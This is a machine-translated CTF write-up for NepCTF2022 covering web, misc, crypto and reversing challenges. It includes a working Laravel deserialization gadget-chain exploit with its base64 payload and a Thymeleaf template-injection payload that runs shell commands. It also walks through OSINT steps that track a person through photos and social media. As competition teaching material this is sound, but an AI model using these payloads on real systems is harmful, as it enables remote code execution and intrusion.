当前位置:网站首页>[CTF]-NepCTF2022
[CTF]-NepCTF2022
2022-07-21 17:51:00 【Mr. Mu】
[CTF]-NepCTF2022
web
Just Kidding
Scan the directory yes www.zip
Download the source code Code audit
//App\Http\Controllers\HelloController.php
class HelloController extends Controller
{
public function hello(\Illuminate\Http\Request $request){
$h3 = base64_decode($request->input("h3"));
unserialize($h3);
return "Welcome Nepctf! GL&HF";
}
}
Found this php There is a deserialization function in the file , There is a deserialization vulnerability
lookup __destruct() Method
To follow up src/Illuminate/Broadcasting/PendingBroadcast.php Medium __destruct Method , You can see... Here $this->events and $this->event Are controllable , Look for available dispatch Method
...
public function __destruct()
{
$this->events->dispatch($this->event);
}
Follow up here src/Illuminate/Bus/Dispatcher.php Medium dispatch Method , there $command and $this->queueResolver Are controllable .

To follow up dispatchToQueue Method , $command and $this->queueResolver Are controllable ,
It is not difficult to see that call_user_func Method for command execution .

What needs to be solved now is the statement executed by the command , Notice the code in the figure above $connection = $command->connection ?? null;
Here you can go through src/Illuminate/Broadcasting/BroadcastEvent.php To control the variables in the class of $connection
So as to achieve the purpose of command execution .
//exp:
<?php
namespace Illuminate\Contracts\Queue{
interface ShouldQueue {
}
}
namespace Illuminate\Bus{
class Dispatcher{
protected $container;
protected $pipeline;
protected $pipes = [];
protected $handlers = [];
protected $queueResolver;
function __construct()
{
$this->queueResolver = "system";
}
}
}
namespace Illuminate\Broadcasting{
use Illuminate\Contracts\Queue\ShouldQueue;
class BroadcastEvent implements ShouldQueue {
function __construct() {
}
}
class PendingBroadcast{
protected $events;
protected $event;
function __construct() {
$this->event = new BroadcastEvent();
$this->event->connection = "cat /flag";
$this->events = new \Illuminate\Bus\Dispatcher();
}
}
}
namespace {
$pop = new \Illuminate\Broadcasting\PendingBroadcast();
echo base64_encode(serialize($pop));
}
payload
/hello?h3=Tzo0MDoiSWxsdW1pbmF0ZVxCcm9hZGNhc3RpbmdcUGVuZGluZ0Jyb2FkY2FzdCI6Mjp7czo5OiIAKgBldmVudHMiO086MjU6IklsbHVtaW5hdGVcQnVzXERpc3BhdGNoZXIiOjU6e3M6MTI6IgAqAGNvbnRhaW5lciI7TjtzOjExOiIAKgBwaXBlbGluZSI7TjtzOjg6IgAqAHBpcGVzIjthOjA6e31zOjExOiIAKgBoYW5kbGVycyI7YTowOnt9czoxNjoiACoAcXVldWVSZXNvbHZlciI7czo2OiJzeXN0ZW0iO31zOjg6IgAqAGV2ZW50IjtPOjM4OiJJbGx1bWluYXRlXEJyb2FkY2FzdGluZ1xCcm9hZGNhc3RFdmVudCI6MTp7czoxMDoiY29ubmVjdGlvbiI7czo5OiJjYXQgL2ZsYWciO319
Challenger
Code audit

// Key code
@GetMapping({
"/eval"})
public String path(@RequestParam String lang) {
return "user/" + lang + "/welcome";
}
utilize Thymeleaf Template Injection
visit /eval Catalog

need lang Parameters
/eval?lang=.....

And then find payload
?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22cat /flag%22).getInputStream()).next()%7d__::.x

Misc
Sign in
Dolls 230 Multi-storey
┌──(root㉿kali)-[/home/muz1/ desktop ]
└─# binwalk xxx.jpg
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 JPEG image data, JFIF standard 1.01
33877 0x8455 Zip archive data, at least v1.0 to extract, compressed size: 77532, uncompressed size: 77532, name: 232.zip
111452 0x1B35C End of Zip archive, footer length: 22
111709 0x1B45D End of Zip archive, footer length: 22
┌──(root㉿kali)-[/home/muz1/ desktop ]
└─# foremost xxx.jpg
Processing: xxx.jpg
|foundat=232.zipUT
foundat= Continue to decompress UT
*|

Pseudo encryption , Change field value

Extract a traffic packet

And then use tshark extract
tshark.exe -r .\keyboard.pcap -T fields -e usb.capdata > usbdata.txt
0000110000000000
0000000000000000
0000080000000000
0000000000000000
0000130000000000
0000000000000000
0000060000000000
0000000000000000
0000170000000000
0000000000000000
0000090000000000
0000000000000000
0200000000000000
02002f0000000000
0200000000000000
0000000000000000
00001a0000000000
00001a0800000000
0000080000000000
0000000000000000
00000f0000000000
0000000000000000
0000060000000000
0000000000000000
0000120000000000
0000121000000000
0000100000000000
0000000000000000
0000080000000000
0000000000000000
2000000000000000
20002d0000000000
0000000000000000
0000170000000000
0000120000000000
0000000000000000
2000000000000000
20002d0000000000
0000000000000000
0000110000000000
0000000000000000
0000080000000000
0000000000000000
0000130000000000
0000000000000000
0000060000000000
0000000000000000
0000170000000000
0000000000000000
0000090000000000
0000000000000000
2000000000000000
20002d0000000000
0000000000000000
00001f0000000000
0000000000000000
0000110000000000
0000000000000000
0000070000000000
0000000000000000
0200000000000000
0200300000000000
0200000000000000
0000000000000000
0000280000000000
0000000000000000
Change the format
f = open('data.txt', 'r', encoding='utf-16')
fi = open('out.txt', 'w', encoding='utf-16')
while 1:
a = f.readline().strip()
if a:
if len(a) == 16: # Mouse flow of words len Change it to 8
out = ''
for i in range(0, len(a), 2):
if i + 2 != len(a):
out += a[i] + a[i + 1] + ":"
else:
out += a[i] + a[i + 1]
fi.write(out)
fi.write('\n')
else:
break
fi.close()
And then extract the key information
normalKeys = {
"04":"a", "05":"b", "06":"c", "07":"d", "08":"e",
"09":"f", "0a":"g", "0b":"h", "0c":"i", "0d":"j",
"0e":"k", "0f":"l", "10":"m", "11":"n", "12":"o",
"13":"p", "14":"q", "15":"r", "16":"s", "17":"t",
"18":"u", "19":"v", "1a":"w", "1b":"x", "1c":"y",
"1d":"z","1e":"1", "1f":"2", "20":"3", "21":"4",
"22":"5", "23":"6","24":"7","25":"8","26":"9",
"27":"0","28":"<RET>","29":"<ESC>","2a":"<DEL>", "2b":"\t",
"2c":"<SPACE>","2d":"-","2e":"=","2f":"[","30":"]","31":"\\",
"32":"<NON>","33":";","34":"'","35":"<GA>","36":",","37":".",
"38":"/","39":"<CAP>","3a":"<F1>","3b":"<F2>", "3c":"<F3>","3d":"<F4>",
"3e":"<F5>","3f":"<F6>","40":"<F7>","41":"<F8>","42":"<F9>","43":"<F10>",
"44":"<F11>","45":"<F12>"}
shiftKeys = {
"04":"A", "05":"B", "06":"C", "07":"D", "08":"E",
"09":"F", "0a":"G", "0b":"H", "0c":"I", "0d":"J",
"0e":"K", "0f":"L", "10":"M", "11":"N", "12":"O",
"13":"P", "14":"Q", "15":"R", "16":"S", "17":"T",
"18":"U", "19":"V", "1a":"W", "1b":"X", "1c":"Y",
"1d":"Z","1e":"!", "1f":"@", "20":"#", "21":"$",
"22":"%", "23":"^","24":"&","25":"*","26":"(","27":")",
"28":"<RET>","29":"<ESC>","2a":"<DEL>", "2b":"\t","2c":"<SPACE>",
"2d":"_","2e":"+","2f":"{","30":"}","31":"|","32":"<NON>","33":"\"",
"34":":","35":"<GA>","36":"<","37":">","38":"?","39":"<CAP>","3a":"<F1>",
"3b":"<F2>", "3c":"<F3>","3d":"<F4>","3e":"<F5>","3f":"<F6>","40":"<F7>",
"41":"<F8>","42":"<F9>","43":"<F10>","44":"<F11>","45":"<F12>"}
output = []
keys = open('out.txt','r',encoding='utf-16')
for line in keys:
try:
if line[0]!='0' or (line[1]!='0' and line[1]!='2') or line[3]!='0' or line[4]!='0' or line[9]!='0' or line[10]!='0' or line[12]!='0' or line[13]!='0' or line[15]!='0' or line[16]!='0' or line[18]!='0' or line[19]!='0' or line[21]!='0' or line[22]!='0' or line[6:8]=="00":
continue
if line[6:8] in normalKeys.keys():
output += [[normalKeys[line[6:8]]],[shiftKeys[line[6:8]]]][line[1]=='2']
else:
output += ['[unknown]']
except:
pass
keys.close()
flag=0
print("".join(output))
for i in range(len(output)):
try:
a=output.index('<DEL>')
del output[a]
del output[a-1]
except:
pass
for i in range(len(output)):
try:
if output[i]=="<CAP>":
flag+=1
output.pop(i)
if flag==2:
flag=0
if flag!=0:
output[i]=output[i].upper()
except:
pass
print ('output :' + "".join(output))
output :nepctf{
welcometonepctf2nd}<RET>
nepctf{
welcome_to_nepctf_2nd}
Huahua painting Huahua
osu The file is presumed to be Yinyou osu
After installation, put this folder into the song directory to challenge or edit



NepCTF{
MASTER_OF_ A bad woman !}
Pie ? trap !

Joan -> hainan
Google Maps Positioning Hainan
Search homeinn


China Everbright Bank
NepCTF{
www.cebbank.com}
9 Click live
Studio benefits
rare base

010 see Nothing
binwalk Nothing
┌──(root㉿kali)-[~/ desktop ]
└─# binwalk bbbbase.jpg
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 JPEG image data, JFIF standard 1.01
Try Jphswin

Select File --> seek --> password-less --> Save the file

010 open --> decode


flag{
Real_qiandao~}
So you also play smart home

admin / admin Sign in
See the switch button on the home page



Here you can use MQTT To capture cmnd All the data , namely cmnd/#

Click the switch button


DoubleHappiness
use Honeyview open 
Click on GPS


Find nearby stores
Find the nearby Ruixing coffee shop for Ruixing coffee ( Lotus Business Center store )

Shangmeituan takeout APP Find this shop on , The date in the review area is 7 month 13 Comments on

Microblog search Tr0jAn-

indeed , This is the boy . You can see that the latest Weibo posted a night view of Baoshi mountain overlooking the West Lake , There is a mosaic at the watermark in the lower right corner of the picture , Vaguely, it can be seen that NepCTF word .

You can dig out this mosaic first
Reuse unRedacter Tools to crack , It should be noted that , The proportion of the cut mosaic should be adjusted (304x40), Also add capital English letters to the dictionary 、 Numbers and underscores


NepCTF{
ti_0d_nAj0r}
Crypto
sinin
yafu decompose N

P309 = 141264221379693044160345378758459195879285464451894666001807667429134348549398732060237738374405784248735752195059908618618110595213605790125890251970818437656069617772772793421437649079362238861287098916200835889507111259332056471215428085418047179545017193159169629731673653136069647622114441162534727202901
P309 = 141264221379693044160345378758459195879285464451894666001807667429134348549398732060237738374405784248735752195059908618618110595213605790125890251970818437656069617772772793421437649079362238861287098916200835889507111259332056471215428085418047179545017193159169629731673653136069647622114441162534727202891
obtain p and q, And then c_mod_qc_mod_p Calculate together to get c
# Find the greatest common divisor of two numbers gcd function
def gcd(a, b):
if b == 0:
return a
else:
return gcd(b, a % b)
# Judge whether any two numbers in a list are mutually prime
def compare(list):
for i in range(0, len(list)):
flag = 1
for j in range(i + 1, len(list)):
if gcd(list[i], list[j]) != 1:
print(' The Chinese remainder theorem cannot be used directly !')
exit()
# If the conditions are met , Will continue to carry out , Otherwise exit the program
# Find the input m1,m2,..,mk The product of the m
def product_m(list):
m = 1
for i in list:
m *= i
return m
# seek M1,M2,..,MK Value Mj = m / mj And return a file named shang A list of
def get_divsion(list, m):
div = []
for i in list:
div.append(m // i)
return div
def get_inverse(a, m): # Find a number a The inverse of Remodel m Value This function returns a value, not a list
if gcd(a, m) != 1:
return None
u1, u2, u3 = 1, 0, a
v1, v2, v3 = 0, 1, m
while v3 != 0:
q = u3 // v3
v1, v2, v3, u1, u2, u3 = (u1 - q * v1), (u2 - q * v2), (u3 - q * v3), v1, v2, v3
return u1 % m
# seek Xj Algorithm for :Xj = (M * M_INVERSE * a) % mj
def get_x(M: int, M_inverse: int, a: int, m: int):
product_x = (M * M_inverse * a) % m
return product_x
# Work out the final answer X = X1+X2+...Xk
def get_solution(list_m, list_a):
# compare(list_m)
m = product_m(list_m)
list_M = get_divsion(list_m, m)
list_M_inverse = []
list_X = []
total = 0
for i in range(0, len(list_M)):
list_M_inverse.append(get_inverse(list_M[i], list_m[i]))
for i in range(len(list_M)):
list_X.append(get_x(list_M[i], list_M_inverse[i], list_a[i], m))
for x in list_X:
total += x
return total % m
# Test data
list_m = [141264221379693044160345378758459195879285464451894666001807667429134348549398732060237738374405784248735752195059908618618110595213605790125890251970818437656069617772772793421437649079362238861287098916200835889507111259332056471215428085418047179545017193159169629731673653136069647622114441162534727202901,141264221379693044160345378758459195879285464451894666001807667429134348549398732060237738374405784248735752195059908618618110595213605790125890251970818437656069617772772793421437649079362238861287098916200835889507111259332056471215428085418047179545017193159169629731673653136069647622114441162534727202891]
list_a = [32087476819370469840242617415402189007173583393431940289526096277088796498999849060235750455260897143027010566292541554247738211165214410052782944239055659645055068913404216441100218886028415095562520911677409842046139862877354601487378542714918065194110094824176055917454013488494374453496445104680546085816,59525076096565721328350936302014853798695106815890830036017737946936659488345231377005951566231961079087016626410792549096788255680730275579842963019533111895111371299157077454009624496993522735647049730706272867590368692485377454608513865895352910757518148630781337674813729235453169946609851250274688614922]
print(get_solution(list_m, list_a))
# call get_solution() Function can use Chinese remainder theorem
# get_solution() The function needs to pass in two lists list_a,list_m
# Read and input list_a,list_m; And change it into integer data in
Bring it in and get c , Then continue with the code
from Crypto.Util.number import long_to_bytes
def fast_power(base, power, MOD):
result = 1
while power > 0:
# If power is odd
if power % 2 == 1:
result = (result * base) % MOD
# Divide the power by 2
power = power // 2
# Multiply base to itself
base = (base * base) % MOD
return result
def gcd(a, b):
while a != 0:
a, b = b % a, a
return b
# calc : b^(-1) mod m
def findModeInverse(b, m, show=True):
if gcd(m, b) != 1:
return None
A1, A2, A3 = 1, 0, m
B1, B2, B3 = 0, 1, b
if show:
print('-' * 54)
print("|{:^5}\t{:^5}\t{:^5}\t{:^5}\t{:^5}\t{:^5}\t{:^5}|".format("Q", "A1", "A2", "A3", "B1", "B2", "B3"))
print("|{:^5}\t{:^5}\t{:^5}\t{:^5}\t{:^5}\t{:^5}\t{:^5}|".format("-", A1, A2, A3, B1, B2, B3))
while True:
Q = A3 // B3
B1, B2, B3, A1, A2, A3 = (A1 - Q * B1), (A2 - Q * B2), (A3 - Q * B3), B1, B2, B3
if show:
print("|{:^5}\t{:^5}\t{:^5}\t{:^5}\t{:^5}\t{:^5}\t{:^5}|".format(Q, A1, A2, A3, B1, B2, B3))
if B3 == 0:
return None
elif B3 == 1:
break
if show:
print("-" * 54)
return B2 % m
p = 141264221379693044160345378758459195879285464451894666001807667429134348549398732060237738374405784248735752195059908618618110595213605790125890251970818437656069617772772793421437649079362238861287098916200835889507111259332056471215428085418047179545017193159169629731673653136069647622114441162534727202901
q = 141264221379693044160345378758459195879285464451894666001807667429134348549398732060237738374405784248735752195059908618618110595213605790125890251970818437656069617772772793421437649079362238861287098916200835889507111259332056471215428085418047179545017193159169629731673653136069647622114441162534727202891
d = 1252990107815050396131095071106875863839625463162341861437776714252424196867083751438050781152678454544290561348477588314424473974689219719915628330383292496262245806653795391680166551537602119522395725446199697857165189662727850129646294082998077471030893379415607095699225984851603694723276083262879311002929800558428024700747018831268269585502183294987547669372754175415834581968714034535861714455512875208618004858007748676310828573704007774858023825900743373244384093983022857223181677619286464710238287796148593564498619278346936626883260434122906742989245858429095035901635408963549294384055658232382801968473
c = 11585753035364453623378164545833713948934121662572481093551492504984285077422719062455876099192809170965528989978916297975142142402092047776685650391890015591851053625214326683661927557815767412532952834312578481775648269348260126890551800182341487341482624921905494384205411870866282984671167687789838745481283560185866063970417999748309023918055613674098243729965218609202078551918246640314724590879724609275497227193516782920583249761139685192331805838597293957173545581106446048233248746840771791319643962479707861560044363232580020690857525268858245122996322707454824806268698526881569554077998480289824923073346
dp = d % (p-1)
dq = d % (q-1)
Cp = c % p
Cq = c % q
a = findModeInverse(q, p, False) # q Yes p Inverse element : 114
Mp = fast_power(Cp, dp, p) # 102
Mq = fast_power(Cq, dq, q) # 120
b = (a * ((Mp - Mq) % p)) % p
c = Mq + b*q
print("CRT Decryption result of :", c)
print(long_to_bytes(c))
NepCTF{
ju5t_d0_f4ct_4nd_crt_th3n_d3crypt}
Middle school mathematics
from gmpy2 import *
# from Crypto.Util.number import *
from Crypto import *
from secret import *
p = getPrime(1024)
q = next_prime(p + (p >> 500))
e = 0x10001
n = p * q
c = pow(bytes_to_long(flag), e, n)
print("n=", n)
print("c=", c)
'''
n= 13776679754786305830793674359562910178503525293501875259698297791987196248336062506951151345232816992904634767521007443634017633687862289928715870204388479258679577315915061740028494078672493226329115247979108035669870651598111762906959057540508657823948600824548819666985698501483261504641066030188603032714383272686110228221709062681957025702835354151145335986966796484545336983392388743498515384930244837403932600464428196236533563039992819408281355416477094656741439388971695931526610641826910750926961557362454734732247864647404836037293509009829775634926600458845832805085222154851310850740227722601054242115507
c= 6253975396639688013947622483271226838902346034187241970785550830715516801386404802832796746428068354515287579293520381463797045055114065533348514688044281004266071342722261719304097175009672596062130939189624163728328429608123325223000160428261082507446604698345173189268359115612698883860396660563679801383563588818099088505120717238037463747828729693649297904035253985982099474025883550074375828799938384533606092448272306356003096283602697757642323962299153853559914553690456801745940925602411053578841756504799815771173679267389055390097241148454899265156705442028845650177138185876173539754631720573266723359186
'''
According to the code p and q Very close to , But after using the script, there is no
And Fermat's theorem p and q Very close to
Find a script for Fermat theorem
from Crypto.Util.number import long_to_bytes
from gmpy2 import gmpy2
c=6253975396639688013947622483271226838902346034187241970785550830715516801386404802832796746428068354515287579293520381463797045055114065533348514688044281004266071342722261719304097175009672596062130939189624163728328429608123325223000160428261082507446604698345173189268359115612698883860396660563679801383563588818099088505120717238037463747828729693649297904035253985982099474025883550074375828799938384533606092448272306356003096283602697757642323962299153853559914553690456801745940925602411053578841756504799815771173679267389055390097241148454899265156705442028845650177138185876173539754631720573266723359186
n=13776679754786305830793674359562910178503525293501875259698297791987196248336062506951151345232816992904634767521007443634017633687862289928715870204388479258679577315915061740028494078672493226329115247979108035669870651598111762906959057540508657823948600824548819666985698501483261504641066030188603032714383272686110228221709062681957025702835354151145335986966796484545336983392388743498515384930244837403932600464428196236533563039992819408281355416477094656741439388971695931526610641826910750926961557362454734732247864647404836037293509009829775634926600458845832805085222154851310850740227722601054242115507
e = 0x10001
def factor(n):
a = gmpy2.iroot(n, 2)[0]
while 1:
B2 = pow(a, 2) - n
if gmpy2.is_square(B2):
b = gmpy2.iroot(B2, 2)[0]
p = a + b
q = a - b
return p, q
a += 1 # Don't forget a The self increasing step of is 1
p, q = factor(n)
f = (p - 1) * (q - 1)
d = gmpy2.invert(e, f)
print(long_to_bytes(pow(c, d, n)))
# b'flag{never_ignore_basic_math}'
Re
Sign in
ida Open and repair the error ( Change cfg file and Change the graphical settings )

In the lower left corner flag
边栏推荐
- [machine learning] how to choose a better model to save in the training process (pytorch)
- MySQL explain execution plan analysis
- Path of C (33)
- C (37) FileStream
- Mathematical modeling - K-means clustering
- C语言编译
- [MySQL practice] multi table linkage update data in SQL
- openresty ngx.ctx请求上下文
- C#(四十四)之线程死锁
- Sqlite中防止Insert数据重复
猜你喜欢

C (XXXV) drawing in scrolling window
Niagara - UE5中的粒子系统
Free and powerful open source note taking software Joplin comprehensive evaluation - Open Source substitution of impression notes
![[CS231N]Notes_ 1-Introduction](/img/df/5d465d73bd15c740887c4a5f184e37.png)
[CS231N]Notes_ 1-Introduction

Configuring Kali under VMware (I)

C#(四十四)之线程死锁

471-82(647、5、92、143、148、19)

无码时代,企业数字化转型该如何发展?

The design of off-site multi activity deployment of King glory mall

JS syntax variables (declaration, naming conventions, declaration of multiple variables at one time, use)
随机推荐
Jianghu nickname of Chinese Universities
Redis(主从复制、哨兵模式、集群)概述及部署
Thread of C (41)
code之其他
Code simulation
C (37) FileStream
8 种最坑SQL语法,工作中踩过吗?
The use method of streamwriter of C (38) and the difference between streamwriter and FileStream class
夏日大作战!卧兔网络带你看出海达人营销创意!
6条shell小技巧,让脚本显得不再业余
国外LEAD行业到底什么情况?心态崩溃直到放弃
无码时代,企业数字化转型该如何发展?
RuntimeError: CUDA out of memory. Tried to allocate 32.00 MIB | view GPU memory
小程序的破局之道,数字化营销已然成为趋势
Q#入门教程一(Q#环境配置)
C form controls can be referenced in other classes
Vite 配置 cdn 加载资源
计网使用的图片
The new version of hands-on learning ros2 has been released
Codeblocks的安装与配置
